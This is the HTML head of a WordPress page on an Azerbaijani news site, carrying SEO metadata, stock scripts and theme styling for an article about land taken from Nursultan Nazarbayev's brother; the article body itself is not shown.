

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.mustaqil.az/nazarbayevin-qardasinin-%C9%99lind%C9%99n-300-min-hektar-torpagi-alinib/
body_size: 17441
content:
<!DOCTYPE html>
<html lang="az">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://www.mustaqil.az/xmlrpc.php">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.1.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Nazarbayevin qardaşının əlindən 300 min hektar torpağı alınıb - Müstəqil Az</title>
	<link rel="canonical" href="https://www.mustaqil.az/nazarbayevin-qardasinin-əlindən-300-min-hektar-torpagi-alinib/" />
	<meta property="og:locale" content="az_AZ" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Nazarbayevin qardaşının əlindən 300 min hektar torpağı alınıb - Müstəqil Az" />
	<meta property="og:description" content="Qazaxıstanın eks-prezidenti Nursultan Nazarbayevin qardaşı Bolatın əlindən təxminən 300 min hektar torpaq sahəsi alınıb. Bunu “Amanat” Partiyası yanında Dövlət İdarəçiliyinin..." />
	<meta property="og:url" content="https://www.mustaqil.az/nazarbayevin-qardasinin-əlindən-300-min-hektar-torpagi-alinib/" />
	<meta property="og:site_name" content="Müstəqil Az" />
	<meta property="article:published_time" content="2023-02-03T01:25:11+00:00" />
	<meta property="og:image" content="https://cdn.oxu.az/uploads/W1siZiIsIjIwMjMvMDIvMDIvMTIvMTYvMTAvOGFlZDJmMTYtNTMzMy00ZjQ2LTg3ZjItNjdkMjIzNmZkZWI3L1VudGl0bGVkLTEuanBnIl1d?sha=2a1a2649d194bf05" />
	<meta name="author" content="Müstəqil AZ" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:image" content="https://cdn.oxu.az/uploads/W1siZiIsIjIwMjMvMDIvMDIvMTIvMTYvMTAvOGFlZDJmMTYtNTMzMy00ZjQ2LTg3ZjItNjdkMjIzNmZkZWI3L1VudGl0bGVkLTEuanBnIl1d?sha=2a1a2649d194bf05" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Müstəqil AZ" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.mustaqil.az/nazarbayevin-qardasinin-%c9%99lind%c9%99n-300-min-hektar-torpagi-alinib/#article","isPartOf":{"@id":"https://www.mustaqil.az/nazarbayevin-qardasinin-%c9%99lind%c9%99n-300-min-hektar-torpagi-alinib/"},"author":{"name":"Müstəqil AZ","@id":"https://www.mustaqil.az/#/schema/person/46e752f1086b318de65991eac3f6d08b"},"headline":"Nazarbayevin qardaşının əlindən 300 min hektar torpağı alınıb","datePublished":"2023-02-03T01:25:11+00:00","mainEntityOfPage":{"@id":"https://www.mustaqil.az/nazarbayevin-qardasinin-%c9%99lind%c9%99n-300-min-hektar-torpagi-alinib/"},"wordCount":146,"publisher":{"@id":"https://www.mustaqil.az/#organization"},"image":["https://cdn.oxu.az/uploads/W1siZiIsIjIwMjMvMDIvMDIvMTIvMTYvMTAvOGFlZDJmMTYtNTMzMy00ZjQ2LTg3ZjItNjdkMjIzNmZkZWI3L1VudGl0bGVkLTEuanBnIl1d?sha=2a1a2649d194bf05"],"thumbnailUrl":"https://cdn.oxu.az/uploads/W1siZiIsIjIwMjMvMDIvMDIvMTIvMTYvMTAvOGFlZDJmMTYtNTMzMy00ZjQ2LTg3ZjItNjdkMjIzNmZkZWI3L1VudGl0bGVkLTEuanBnIl1d?sha=2a1a2649d194bf05","articleSection":["Gündəm"],"inLanguage":"az"},{"@type":"WebPage","@id":"https://www.mustaqil.az/nazarbayevin-qardasinin-%c9%99lind%c9%99n-300-min-hektar-torpagi-alinib/","url":"https://www.mustaqil.az/nazarbayevin-qardasinin-%c9%99lind%c9%99n-300-min-hektar-torpagi-alinib/","name":"Nazarbayevin qardaşının əlindən 300 min hektar torpağı alınıb - Müstəqil Az","isPartOf":{"@id":"https://www.mustaqil.az/#website"},"primaryImageOfPage":"https://cdn.oxu.az/uploads/W1siZiIsIjIwMjMvMDIvMDIvMTIvMTYvMTAvOGFlZDJmMTYtNTMzMy00ZjQ2LTg3ZjItNjdkMjIzNmZkZWI3L1VudGl0bGVkLTEuanBnIl1d?sha=2a1a2649d194bf05","image":["https://cdn.oxu.az/uploads/W1siZiIsIjIwMjMvMDIvMDIvMTIvMTYvMTAvOGFlZDJmMTYtNTMzMy00ZjQ2LTg3ZjItNjdkMjIzNmZkZWI3L1VudGl0bGVkLTEuanBnIl1d?sha=2a1a2649d194bf05"],"thumbnailUrl":"https://cdn.oxu.az/uploads/W1siZiIsIjIwMjMvMDIvMDIvMTIvMTYvMTAvOGFlZDJmMTYtNTMzMy00ZjQ2LTg3ZjItNjdkMjIzNmZkZWI3L1VudGl0bGVkLTEuanBnIl1d?sha=2a1a2649d194bf05","datePublished":"2023-02-03T01:25:11+00:00","breadcrumb":{"@id":"https://www.mustaqil.az/nazarbayevin-qardasinin-%c9%99lind%c9%99n-300-min-hektar-torpagi-alinib/#breadcrumb"},"inLanguage":"az","potentialAction":[{"@type":"ReadAction","target":["https://www.mustaqil.az/nazarbayevin-qardasinin-%c9%99lind%c9%99n-300-min-hektar-torpagi-alinib/"]}]},{"@type":"ImageObject","inLanguage":"az","@id":"https://www.mustaqil.az/nazarbayevin-qardasinin-%c9%99lind%c9%99n-300-min-hektar-torpagi-alinib/#primaryimage","url":"https://cdn.oxu.az/uploads/W1siZiIsIjIwMjMvMDIvMDIvMTIvMTYvMTAvOGFlZDJmMTYtNTMzMy00ZjQ2LTg3ZjItNjdkMjIzNmZkZWI3L1VudGl0bGVkLTEuanBnIl1d?sha=2a1a2649d194bf05","contentUrl":"https://cdn.oxu.az/uploads/W1siZiIsIjIwMjMvMDIvMDIvMTIvMTYvMTAvOGFlZDJmMTYtNTMzMy00ZjQ2LTg3ZjItNjdkMjIzNmZkZWI3L1VudGl0bGVkLTEuanBnIl1d?sha=2a1a2649d194bf05"},{"@type":"BreadcrumbList","@id":"https://www.mustaqil.az/nazarbayevin-qardasinin-%c9%99lind%c9%99n-300-min-hektar-torpagi-alinib/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.mustaqil.az/"},{"@type":"ListItem","position":2,"name":"Nazarbayevin qardaşının əlindən 300 min hektar torpağı alınıb"}]},{"@type":"WebSite","@id":"https://www.mustaqil.az/#website","url":"https://www.mustaqil.az/","name":"Müstəqil Az","description":"Müstəqilliyimiz əbədidir","publisher":{"@id":"https://www.mustaqil.az/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.mustaqil.az/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"az"},{"@type":"Organization","@id":"https://www.mustaqil.az/#organization","name":"Müstəqil Az","url":"https://www.mustaqil.az/","logo":{"@type":"ImageObject","inLanguage":"az","@id":"https://www.mustaqil.az/#/schema/logo/image/","url":"https://www.mustaqil.az/wp-content/uploads/2021/04/cropped-mustaqil-loga-1.png","contentUrl":"https://www.mustaqil.az/wp-content/uploads/2021/04/cropped-mustaqil-loga-1.png","width":529,"height":177,"caption":"Müstəqil Az"},"image":{"@id":"https://www.mustaqil.az/#/schema/logo/image/"}},{"@type":"Person","@id":"https://www.mustaqil.az/#/schema/person/46e752f1086b318de65991eac3f6d08b","name":"Müstəqil AZ","image":{"@type":"ImageObject","inLanguage":"az","@id":"https://www.mustaqil.az/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/83dbc2668dc5354ae6e750b80608bdc9952072c32ec0bf82ded31d471406a50e?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/83dbc2668dc5354ae6e750b80608bdc9952072c32ec0bf82ded31d471406a50e?s=96&d=mm&r=g","caption":"Müstəqil AZ"},"url":"https://www.mustaqil.az/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.mustaqil.az' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Müstəqil Az &raquo; Qidalandırıcısı" href="https://www.mustaqil.az/feed/" />
<link rel="alternate" type="application/rss+xml" title="Müstəqil Az &raquo; Şərh Qidalandırıcısı" href="https://www.mustaqil.az/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.mustaqil.az\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.mustaqil.az/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wonderplugin-slider-css-css' href='https://www.mustaqil.az/wp-content/plugins/wonderplugin-slider-lite/engine/wonderpluginsliderengine.css?ver=14.0' type='text/css' media='all' />
<link rel='stylesheet' id='clean-grid-maincss-css' href='https://www.mustaqil.az/wp-content/themes/clean-grid-pro/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='clean-grid-webfont-css' href='//fonts.googleapis.com/css?family=Playfair+Display:400,400i,700,700i|Domine:400,700|Oswald:400,700|Poppins:400,400i,700,700i' type='text/css' media='all' />
<script type="text/javascript" src="https://www.mustaqil.az/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.mustaqil.az/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/plugins/wonderplugin-slider-lite/engine/wonderpluginsliderskins.js?ver=14.0" id="wonderplugin-slider-skins-script-js"></script>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/plugins/wonderplugin-slider-lite/engine/wonderpluginslider.js?ver=14.0" id="wonderplugin-slider-script-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/js/html5shiv.js" id="html5shiv-js"></script>
<![endif]-->
<!--[if lt IE 9]>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/js/respond.js" id="respond-js"></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://www.mustaqil.az/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.mustaqil.az/wp-json/wp/v2/posts/118610" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.mustaqil.az/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://www.mustaqil.az/?p=118610' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.mustaqil.az/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mustaqil.az%2Fnazarbayevin-qardasinin-%25c9%2599lind%25c9%2599n-300-min-hektar-torpagi-alinib%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.mustaqil.az/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mustaqil.az%2Fnazarbayevin-qardasinin-%25c9%2599lind%25c9%2599n-300-min-hektar-torpagi-alinib%2F&#038;format=xml" />
    <style type="text/css">
    body{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:16px;font-weight:;font-style:;line-height:;}

    h1{font-size:;font-weight:;font-style:;}
    h2{font-size:;font-weight:;font-style:;}
    h3{font-size:;font-weight:;font-style:;}
    h4{font-size:;font-weight:;font-style:;}
    h5{font-size:;font-weight:;font-style:;}
    h6{font-size:;font-weight:;font-style:;}
    h1,h2,h3,h4,h5,h6{font-family:Tahoma,Verdana,Segoe,sans-serif;line-height:;}

    .clean-grid-site-title{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height: !important;}
    .clean-grid-site-description{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height: !important;}

    .clean-grid-nav-primary a{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;}

    #clean-grid-ticker{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;}

    .entry-title{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height:;}

    .clean-grid-posts .clean-grid-posts-title,.clean-grid-sidebar-wrapper .widget .clean-grid-widget-title,.clean-grid-featured-posts-area .widget .clean-grid-widget-title,.clean-grid-tabbed-names li a{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height:;}

    .clean-grid-footer-blocks .widget .clean-grid-widget-title{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height:;}

    .clean-grid-popular-post .clean-grid-popular-post-title,.clean-grid-recent-post .clean-grid-recent-post-title,.clean-grid-random-post .clean-grid-random-post-title{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height:;}

    .clean-grid-grid-post-title,.clean-grid-related-posts-wrap h4,.page-header h1{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height:;}

    .clean-grid-grid-post-categories a{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;}

    .clean-grid-entry-meta-single,.clean-grid-grid-post-footer,.clean-grid-popular-entry-meta,.clean-grid-recent-entry-meta,.clean-grid-random-entry-meta{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;}

    .clean-grid-grid-post-read-more{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;}
    </style>
        <style type="text/css">
                
    
        .clean-grid-nav-primary{background:#8224e3}
            .clean-grid-nav-primary{border:1px solid #8224e3;}
                            
        
                
            
    
        .entry-title a:hover{color:#000000;}
    .clean-grid-grid-post-title a:hover{color:#000000 !important;}
    .clean-grid-popular-post .clean-grid-popular-post-title a:hover{color:#000000 !important;}
    .clean-grid-recent-post .clean-grid-recent-post-title a:hover{color:#000000 !important;}
    .clean-grid-random-post .clean-grid-random-post-title a:hover{color:#000000 !important;}
    
        
                
        
                
                    
            .clean-grid-posts .clean-grid-posts-title span{background:#8224e3;}
    .clean-grid-posts .clean-grid-posts-title{border-bottom:3px solid #8224e3;}
    .page-header{background:#8224e3;}
    .clean-grid-sidebar-wrapper .widget .clean-grid-widget-title span{background:#8224e3;}
    .clean-grid-sidebar-wrapper .widget .clean-grid-widget-title{border-bottom:3px solid #8224e3;}
    .clean-grid-featured-posts-area .widget .clean-grid-widget-title span{background:#8224e3;}
    .clean-grid-featured-posts-area .widget .clean-grid-widget-title{border-bottom:3px solid #8224e3;}
        
            
                
        
                            
        .clean-grid-footer{background:#303436;}
            .clean-grid-footer{border-top:1px solid #3d3d3d;}
        
        
                    </style>
    <style type="text/css" id="custom-background-css">
body.custom-background { background-color: #efefef; }
</style>
	<link rel="icon" href="https://www.mustaqil.az/wp-content/uploads/2020/10/cropped-cropped-mustaqil-loga-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.mustaqil.az/wp-content/uploads/2020/10/cropped-cropped-mustaqil-loga-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.mustaqil.az/wp-content/uploads/2020/10/cropped-cropped-mustaqil-loga-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.mustaqil.az/wp-content/uploads/2020/10/cropped-cropped-mustaqil-loga-1-270x270.png" />

<!-- FIFU:jsonld:begin -->
